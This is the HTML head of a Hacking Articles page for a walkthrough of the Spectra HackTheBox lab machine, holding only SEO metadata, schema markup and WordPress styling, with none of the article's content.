

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hackingarticles.in/spectra-hackthebox-walkthrough/
body_size: 14214
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Spectra HacktheBox Walkthrough</title>
	<meta name="description" content="Complete Spectra HTB solution: WordPress admin takeover, database creds reuse, and Linux privilege escalation techniques." />
	<link rel="canonical" href="https://www.hackingarticles.in/spectra-hackthebox-walkthrough/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spectra HacktheBox Walkthrough" />
	<meta property="og:description" content="Complete Spectra HTB solution: WordPress admin takeover, database creds reuse, and Linux privilege escalation techniques." />
	<meta property="og:url" content="https://www.hackingarticles.in/spectra-hackthebox-walkthrough/" />
	<meta property="og:site_name" content="Hacking Articles" />
	<meta property="article:published_time" content="2021-09-28T17:55:13+00:00" />
	<meta property="article:modified_time" content="2025-09-06T05:47:23+00:00" />
	<meta property="og:image" content="https://1.bp.blogspot.com/-Y-1nA7AHmIg/YVMbntu302I/AAAAAAAAytc/_XB8PrpiV0AZh_XYWbxfRf1v4h37c8cAQCLcBGAsYHQ/s16000/0.png" />
	<meta name="author" content="Raj" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@hackinarticles" />
	<meta name="twitter:site" content="@hackinarticles" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Raj" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.hackingarticles.in/spectra-hackthebox-walkthrough/#article","isPartOf":{"@id":"https://www.hackingarticles.in/spectra-hackthebox-walkthrough/"},"author":{"name":"Raj","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea"},"headline":"Spectra HacktheBox Walkthrough","datePublished":"2021-09-28T17:55:13+00:00","dateModified":"2025-09-06T05:47:23+00:00","mainEntityOfPage":{"@id":"https://www.hackingarticles.in/spectra-hackthebox-walkthrough/"},"wordCount":616,"commentCount":0,"publisher":{"@id":"https://www.hackingarticles.in/#organization"},"image":{"@id":"https://www.hackingarticles.in/spectra-hackthebox-walkthrough/#primaryimage"},"thumbnailUrl":"https://1.bp.blogspot.com/-Y-1nA7AHmIg/YVMbntu302I/AAAAAAAAytc/_XB8PrpiV0AZh_XYWbxfRf1v4h37c8cAQCLcBGAsYHQ/s16000/0.png","keywords":["HackTheBox"],"articleSection":["CTF Challenges","HackTheBox"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.hackingarticles.in/spectra-hackthebox-walkthrough/#respond"]}]},{"@type":"WebPage","@id":"https://www.hackingarticles.in/spectra-hackthebox-walkthrough/","url":"https://www.hackingarticles.in/spectra-hackthebox-walkthrough/","name":"Spectra HacktheBox Walkthrough","isPartOf":{"@id":"https://www.hackingarticles.in/#website"},"primaryImageOfPage":{"@id":"https://www.hackingarticles.in/spectra-hackthebox-walkthrough/#primaryimage"},"image":{"@id":"https://www.hackingarticles.in/spectra-hackthebox-walkthrough/#primaryimage"},"thumbnailUrl":"https://1.bp.blogspot.com/-Y-1nA7AHmIg/YVMbntu302I/AAAAAAAAytc/_XB8PrpiV0AZh_XYWbxfRf1v4h37c8cAQCLcBGAsYHQ/s16000/0.png","datePublished":"2021-09-28T17:55:13+00:00","dateModified":"2025-09-06T05:47:23+00:00","description":"Complete Spectra HTB solution: WordPress admin takeover, database creds reuse, and Linux privilege escalation techniques.","breadcrumb":{"@id":"https://www.hackingarticles.in/spectra-hackthebox-walkthrough/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.hackingarticles.in/spectra-hackthebox-walkthrough/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/spectra-hackthebox-walkthrough/#primaryimage","url":"https://1.bp.blogspot.com/-Y-1nA7AHmIg/YVMbntu302I/AAAAAAAAytc/_XB8PrpiV0AZh_XYWbxfRf1v4h37c8cAQCLcBGAsYHQ/s16000/0.png","contentUrl":"https://1.bp.blogspot.com/-Y-1nA7AHmIg/YVMbntu302I/AAAAAAAAytc/_XB8PrpiV0AZh_XYWbxfRf1v4h37c8cAQCLcBGAsYHQ/s16000/0.png"},{"@type":"BreadcrumbList","@id":"https://www.hackingarticles.in/spectra-hackthebox-walkthrough/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hackingarticles.in/"},{"@type":"ListItem","position":2,"name":"Spectra HacktheBox Walkthrough"}]},{"@type":"WebSite","@id":"https://www.hackingarticles.in/#website","url":"https://www.hackingarticles.in/","name":"Hacking Articles","description":"Raj Chandel's Blog","publisher":{"@id":"https://www.hackingarticles.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hackingarticles.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.hackingarticles.in/#organization","name":"Hacking Articles","url":"https://www.hackingarticles.in/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/logo/image/","url":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","contentUrl":"https://www.hackingarticles.in/wp-content/uploads/2025/04/HA-Logo.jpg","width":800,"height":800,"caption":"Hacking Articles"},"image":{"@id":"https://www.hackingarticles.in/#/schema/logo/image/"},"sameAs":["https://x.com/hackinarticles","https://www.linkedin.com/company/hackingarticles/"],"description":"Hacking Articles is a comprehensive and insightful platform for learning about cyber security. It offers a wide range of articles and tutorials covering topics such as Penetration Testing, Bug Bounty, Red Teaming, Threat Hunting, and more.","email":"raj@hackingarticles.in","foundingDate":"2010-05-22"},{"@type":"Person","@id":"https://www.hackingarticles.in/#/schema/person/cd45beca1243fbf057ce32986eabbbea","name":"Raj","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.hackingarticles.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c907bd372bfd9cd8781a08777775548201226bc534644b3fc5bce717f1cf84bd?s=96&d=mm&r=g","caption":"Raj"},"sameAs":["https://www.hackingarticles.in"],"url":"https://www.hackingarticles.in/author/raj/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.hackingarticles.in/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.hackingarticles.in/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-fonts-css' href='//fonts.googleapis.com/css?family=Muli&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/style.css?ver=6.9' type='text/css' media='all' />
<style id='prefer-style-inline-css' type='text/css'>

            body,
            .entry-content p{ 
                font-family:Muli; 
            }

            #toTop,
            a.effect:before,
            .show-more,
            .modern-slider .slide-wrap .more-btn,
            a.link-format,
            .comment-form #submit:hover,
            .comment-form #submit:focus,
            .meta_bottom .post-share a:hover,
            .tabs-nav li:before,
            .footer-wrap .widget-title:after,
            .sidebar-3 .widget_block h2:after,
            .sidebar-3 .widget .wp-block-group h2:after,
            .post-slider-section .s-cat,
            .sidebar-3 .widget-title:after,
            .bottom-caption .slick-current .slider-items span,
            aarticle.format-status .post-content .post-format::after,
            article.format-chat .post-content .post-format::after,
            article.format-link .post-content .post-format::after,
            article.format-standard .post-content .post-format::after,
            article.format-image .post-content .post-format::after,
            article.hentry.sticky .post-content .post-format::after,
            article.format-video .post-content .post-format::after,
            article.format-gallery .post-content .post-format::after,
            article.format-audio .post-content .post-format::after,
            article.format-quote .post-content .post-format::after{
                background-color: #123db5;
                border-color: #123db5;
            }
            #author:active,
            #email:active,
            #url:active,
            #comment:active,
            #author:focus,
            #email:focus,
            #url:focus,
            #comment:focus,
            #author:hover,
            #email:hover,
            #url:hover,
            #comment:hover{
                border-color: #123db5;
            }
            .comment-form .logged-in-as a:last-child:hover,
            .comment-form .logged-in-as a:last-child:focus,
            .post-cats > span a:hover,
            .post-cats > span a:focus,
            .main-header a:hover,
            .main-header a:focus,
            .main-header a:active,
            .top-menu > ul > li > a:hover,
            .main-menu ul li.current-menu-item > a,
            .header-2 .main-menu > ul > li.current-menu-item > a,
            .main-menu ul li:hover > a,
            .post-navigation .nav-links a:hover,
            .post-navigation .nav-links a:focus,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            .tabs-nav li.tab-active a,
            .tabs-nav li.tab-active,
            ul.trail-items li a:hover span,
            .author-socials a:hover,
            .post-date a:focus,
            .post-date a:hover,
            .post-excerpt a:hover,
            .post-excerpt a:focus,
            .content a:hover,
            .content a:focus,
            .post-footer > span a:hover,
            .post-footer > span a:focus,
            .widget a:hover,
            .widget a:focus,
            .footer-menu li a:hover,
            .footer-menu li a:focus,
            .footer-social-links a:hover,
            .footer-social-links a:focus,
            .site-footer a:hover,
            .tags-links a,
            .tags-links i,
            .post-cats > span i,
            .post-cats > span a,
            .site-footer a,
            .promo-three .post-category a,
            .site-footer a:focus, .content-area p a{
                color : #123db5;
            }
            .header-1 .head_one .logo{
                max-width : 700px;
            }
            .header-image:before {
                background-color : #000000;
            }
            .header-image:before {
                opacity : 0.1;
            }
            .header-1 .header-image .head_one {
                min-height : 100px;
            }
/*# sourceURL=prefer-style-inline-css */
</style>
<link rel='stylesheet' id='prefer-blog-style-css' href='https://www.hackingarticles.in/wp-content/themes/prefer-blog/style.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-body-css' href='//fonts.googleapis.com/css?family=Muli:400,400i,500,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-heading-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='prefer-sign-css' href='//fonts.googleapis.com/css?family=Monsieur+La+Doulaise&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='grid-css-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/css/grid.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/slick.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvas-css' href='https://www.hackingarticles.in/wp-content/themes/prefer/assets/css/canvi.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.11' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
